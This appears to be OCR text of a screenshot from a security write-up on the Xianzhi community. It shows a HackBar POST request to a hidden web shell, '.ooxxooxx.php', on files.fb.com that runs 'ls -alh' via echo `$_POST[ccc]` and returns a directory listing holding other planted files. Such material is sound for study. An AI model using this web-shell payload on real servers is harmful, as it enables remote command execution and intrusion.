 https://files.fb.com/courier/t... × +
view-source:https://files.fb.com/courier/themes/templates/.ooxxooxx.php
INT SQL XSS Encryption Encoding Other
Load URL (A) view-source:https://files.fb.com/courier/themes/templates/.ooxxooxx.php
Split URL (S)
Execute (X)
Enable Post data Enable Referrer
Post data ooxxooxx=echo `$_POST[ccc]`;
&ccc=ls -alh /home/filex1/custom_template/1000/
1 total 64K
2 drwxrwxr-x 3 soggycat nobody 4.0K Jan 31 00:50 .
3 drwxrwxr-x 6 soggycat nobody 4.0K Sep 18 21:20 ..
4 -rw-r--r-- 1 nobody nobody 38 Sep 18 21:20 bN3d10Aw.php
5 -rwxrwxr-x 1 nobody nobody 143 Aug 17 2011 ContactUs
6 -rw-r--r-- 1 nobody nobody 82 Sep 20 21:12 d.php
7 drwxr-xr-x 2 soggycat nobody 4.0K Nov 3 23:57 images
8 -rw-r--r-- 1 nobody nobody 664 Sep 19 11:15 sclient_user_class_standard.inc
9 -rwxrwxrwx 1 nobody nobody 8.7K Sep 18 21:42 sshpass
10 -rw-r--r-- 1 soggycat nobody 3.9K Nov 4 03:10 t_mail_user_login.html
11 -rw-r--r-- 1 nobody nobody 87 Sep 18 21:21 uploader.php
12 -rwxrwxr-x 1 soggycat nobody 13K Nov 4 03:10 wcStyle.css
13
先知社区